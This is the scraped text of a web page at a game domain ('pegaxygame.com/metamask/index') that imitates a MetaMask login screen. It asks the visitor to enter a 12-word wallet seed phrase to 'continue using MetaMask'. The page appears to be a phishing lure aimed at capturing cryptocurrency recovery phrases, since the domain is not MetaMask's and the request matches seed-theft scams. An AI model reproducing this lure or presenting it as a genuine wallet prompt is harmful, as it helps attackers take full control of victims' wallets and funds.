 MetaMask
pegaxygame.com/metamask/index
Ethereum MainNet
Continue with
Seed Phrase
Enter your keyword phrase of 12 words to
continue using MetaMask.
Wallet Seed
Separate each word with a single
space
Proceed